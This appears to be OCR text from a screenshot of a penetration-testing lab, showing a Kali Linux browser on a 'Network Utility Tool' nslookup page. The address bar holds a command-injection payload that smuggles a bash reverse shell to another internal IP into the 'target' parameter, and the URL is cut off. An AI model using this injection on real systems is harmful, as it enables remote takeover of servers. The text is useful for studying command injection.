 IP Finder
Online - Reverse Shell Ge
172.31.58.77:1013/networkutility/tools/nslookup/?target=%3B%2Fbin%2Fbash+-i+>%26+%2Fdev%2Ftcp%2F172.31.48.57%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Network Utility Tool
Navigation
IP Finder
Enter the DNS name to lookup:.
Submit Button